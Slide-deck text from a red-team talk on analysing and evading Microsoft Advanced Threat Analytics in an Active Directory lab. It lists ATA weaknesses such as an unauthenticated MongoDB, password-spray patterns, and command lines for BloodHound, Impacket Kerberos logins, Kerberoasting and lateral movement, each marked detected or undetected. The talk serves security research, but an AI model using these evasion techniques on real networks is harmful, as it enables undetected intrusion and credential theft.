Slide 1
Microsoft Advanced Threat Analytics
История анализа и борьбы

Slide 2
微軟 高級威脅分析
分析和繞過

Slide 3

About me
Red-teamer/ pentester / researcher in M-13 Ltd
About 6 years in Infosecurity
Offensive / defensive projects
APT / Red-Teams researching

Slide 4
A long time ago in a galaxy far, far away…
Pentest -> RedTeam
U can read an IT stuff and admin emails
No customer approvals
Time –> ∞
The price of mistakes –> ∞
IT stuff emails –> MS ATA Deployment
Notes:
Проводя очередной пентест наткнулись на переписку админов о том что как клево что мы замутили в нашей конторе MS ATA
Т.к. пентест проводился в режиме RedTeam –
- Во первых – читать почту можно и нужно
- во вторых – никаких согласований – полная эмуляция хакера внутри сети (почти как APT Только ….)
- в 3-х – время не особо ограничены
- в 4-х – цена ошибки велика

Slide 5
The price of mistake – MS ATA – WTF ??
https://docs.microsoft.com/en-us/advanced-threat-analytics/what-is-ata
Advanced Threat Analytics (ATA) is an on-premises platform that helps protect your enterprise from multiple types of advanced targeted cyber attacks and insider threats.
Notes:
Т.к. цена ошибки велика соответственно дабы не спалиться на СрЗИ необходимо изучить зверя

Slide 6
MS ATA - WTF ?
https://docs.microsoft.com/en-us/advanced-threat-analytics/what-is-ata
parse network traffic of multiple protocols (such as Kerberos, DNS, RPC, NTLM, and others)
SIEM, WEF (win Event Forwarding) integration
detects multiple suspicious activities, focusing on several phases of the cyber-attack kill chain

Slide 7
MS ATA – WTF ?
https://docs.microsoft.com/en-us/advanced-threat-analytics/what-is-ata
Pass-the-Ticket (PtT)
Pass-the-Hash (PtH)
Overpass-the-Hash
Forged PAC (MS14-068)
Golden Ticket
Malicious replications
Reconnaissance
Brute Force
Remote execution

Slide 8


MS ATA – Advanced Threat Analysis

Slide 9

MS ATA – Advanced Threat Analysis

Slide 10
MS ATA – Create LAB
2 х Win 2016 – DC
1 х Win2012 – ATA Center
1 х Win2012 – ATA Gateway
1 х Win10 Client
1 х Win7 Client
1 x Ubuntu Splunk Server (Threat-Hunt App)

Slide 11
MS ATA – Advanced Threat Analysis
Download and install ATA Center
http://download.microsoft.com/download/4/9/1/491394D1-3F28-4261-ABC6-C836A301290E/ATA1.9.iso
90-day trial
Automation install powershell script
https://github.com/clong/DetectionLab

Slide 12

MS ATA - Analysis – MS KillChain

Slide 13
MS ATA - Itself

Slide 14
MS ATA - Itself
ATA Center
Win2012/2016 Server
TCP/443 listen
ATA Lightweight Client
DC service -> ATA Center TCP/443
ATA gateway
WinRM WEF / SPAN / RSPAN

Slide 15
MS ATA – How to Detect
No AD Scheme modification
ATA Center
Microsoft.Tri.Center.exe
c:\program files\Microsoft Advanced Thread Analytics\Gateway\
ATA Lightweight Gateway
Microsoft.Tri.Gateway.exe
c:\program files\Microsoft Advanced Thread Analytics\Gateway\

Slide 16
MS ATA – How to Detect
ATA Gateway
WEF (Windows Event Forwarding)
MS tell PUSH (Server forwards to ATA GW)
HKLM\SOFTWARE\Policies\Microsoft\Windows\EventLog\EventForwarding\SubscriptionManager\NN
Server=http://ata-gw.winlab.local:5985/wsman/SubscriptionManager/WEC,Refresh=10

Slide 17


MS ATA – How to Detect

Slide 18

MS ATA

Slide 19

MS ATA

Slide 20

MS ATA

Slide 21
MS ATA Center Itself
.Net Web APP
TCP/443 Console/API GW
WebSocket – SignalR
NTLM / Kerberos Console Auth
Certificate Auth for ATA GW/LightGW
(need ATA Center cert key to MITM GW )

Slide 22
MS ATA Center Itself
ATA Center local admin = ATA admin
No Monitoring for ATA Center
MongoDB TCP/localhost:27017 No Auth
PsExec/XXExec to ATA Center
PortProxy 37017 -> localhost:27017
MongoClient -> ATA Center:37017 (no auth)

Slide 23

MS ATA Center Itself - Tampering

Slide 24
MS ATA – MS KILL CHAIN

Slide 25
MS ATA
Advanced Threat Analytics Attack Simulation Playbook for ATA 1.8
https://gallery.technet.microsoft.com/Advanced-Threat-Analytics-8b0a86bc

Slide 26


MS ATA – Our own KillChain
https://www.marcolancini.it/2018/blog-hacker-playbook-mindmap/

Slide 27
Our own KillChain
Reconnaissance, Enumeration (no creds)
Getting credentials (any user, svc, admin, etc)
Reconnaissance (with creds)
Assets Access, remote execution
Priv escalation, lateral movement
Covering tracks, persistence
#КРЫМНАШ

Slide 28
Microsoft ATA vs #КРЫМНАШ

Slide 29

Recon, Enum
#Крымнаш : sniff, spoof, replay/responder, ntlmXrelay, etc

Slide 30
MS ATA vs Recon, Enum
MS ATA: Session Enumeration
MS ATA: User enumeration
Bypass:
No Enumeration at all
Use sniffing

Slide 31
Getting creds
#Крымнаш:
Sniff
Relay
Bruting
Fishing
Services exploitation
etc

Slide 32


MS ATA vs Getting creds

Slide 33
MS ATA vs Getting creds
Bypass:
Direct brute – отстой,
ATA check logons for one account
Megafon2019 -> against All accounts
Megafon2019! -> against All accounts
Megafon2019 -> against smb server 172.16.2.10
Megafon2019! -> against smb server 172.16.2.12

Slide 34
Recon with creds
#КРЫМНАШ:
AD recon:
ldapsearch
BloodHound
Kerberoasting
AD Dump:
ldpapdump
ADExplorer

Slide 35

MS ATA vs Recon with creds
NO Detect

Slide 36
MS ATA vs Recon with creds
Ldapsearch dump - No detection
adexplorer dump - No detection
./bloodhound.py -u user1 -p Password1 -dc dc1.winlab.local -v -d WINLAB.local -ns 172.16.2.10
No detection
.\shardhound.exe -c All
Detected: SMB session enumeration
.\shardhound.exe -c default
Detected: SMB session enumeration
.\shardhound.exe -c DCOnly
No Detection

Slide 37
Assets Access, Code Execution
#Крымнаш Killchain:
Bruting
Kerberoasting
Pass-the-Hash
CME
SMBRelay
Service Exploitation (SQL, Web, etc)

Slide 38
MS ATA vs Assets Access
Bruting – detected
Pass-the-hash – undetected
Kerberoasting – undetected
Pass-the-ticket – detected
SMBRelay – undetected

Slide 39

MS ATA – bruiting, pass-the-hash

Slide 40
MS ATA vs Assets Access bypass
Bruting:
ATA watches only for known account.
We can brute local admin
We can brute new account
PtH:
Pth = NTLM auth
Do not use NTLM:
Pth -> Krb auth
Pth -> pass-the-ticket

Slide 41
MS ATA vs Assets Access bypass
NTLM:
./smbclient.py Winlab.local/user2:Password1@172.16.2.10
Kerb:
./smbclient.py -debug -k winlab.local/user2:Password1@dc1.winlab.local

Slide 42
MS ATA – vs Pass-the-Ticket
ATA Playbook:
Mimikatz -> RC4-MD5-HMAC
Windows – AES256-SHA1-HMAC
Bypass:
Use AES256 Encrypt
Mimikatz -> Update
Mimikatz -> Impacket

Slide 43
MS ATA – vs Pass-the-Ticket
ATA watch for krb ticket req:
Same PC or Another PC
Bypass:
Use kerb ticket from same PC (socks5, portproxy, etc)
Use silver ticket – No DC interact

Slide 44

MS ATA

Slide 45
MS ATA vs Kerberoasting
Kerberoasting:
GetUserSPNs.py -dc-ip 172.16.2.10 -request winlab.local/user1
No Detection – normal workflow

Slide 46
MS ATA vs Code Execution
CME, wmiexec:
ATA Remote execution attempt detected
Psexec, smbexec:
ATA suspicious service creation

Slide 47

MS ATA vs RCE

Slide 48

MS ATA vs RCE

Slide 49
MS ATA vs Remote Exec and Later Movement
Bypass:
Wmiexec -> dcomexec (impacket)
Undetected
Psexec -> WinRM Exec (CME 4.0)
Undetected

Slide 50
MS ATA vs Persistence
#Крымнаш Persist:
Golden Ticket
DC dumping
C2 connections
ACE backdoors
etc

Slide 51
